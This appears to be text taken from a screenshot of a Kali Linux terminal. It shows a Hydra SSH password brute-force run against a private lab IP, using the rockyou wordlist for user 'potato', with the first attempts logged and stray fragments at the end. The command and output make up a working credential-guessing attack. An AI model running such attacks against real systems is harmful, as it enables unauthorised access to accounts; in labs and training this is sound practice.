 ┌──(root㉿kali)-[~]
└─# hydra -l potato -P rockyou.txt -V -t 4 ssh://192.168.246.137:7120
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (th
is is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-09 21:46:11
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hy
dra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.246.137:7120/
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "iloveyou" - 5 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "rockyou" - 8 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "12345678" - 9 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "abc123" - 10 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "daniel" - 12 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.246.137 - login "potato" - pass "babygirl" - 13 of 14344399 [child 3] (0/0)
KALI LINUX
to hear"